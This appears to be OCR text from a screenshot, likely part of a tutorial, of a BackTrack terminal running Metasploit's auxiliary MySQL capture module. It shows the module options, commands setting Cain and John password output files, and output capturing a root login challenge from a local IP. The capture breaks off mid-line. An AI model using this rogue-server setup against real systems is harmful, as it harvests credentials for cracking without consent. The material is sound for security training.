 root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: ~
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 3306 yes The local port to listen on.
SRVVERSION 5.5.16 yes The server version to report in the greeting response
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
msf auxiliary(mysql) > set cainpwfile /tmp/cain
cainpwfile => /tmp/cain
msf auxiliary(mysql) > set johnpwfile /tmp/john
johnpwfile => /tmp/john
msf auxiliary(mysql) > run
[*] Auxiliary module execution completed
[*] Listening on 0.0.0.0:3306...
[*] Server started.
msf auxiliary(mysql) > [*] 192.168.1.6:56437 - User: root; Challenge: 112233445566778899aabbccddeeff1122334455; Response: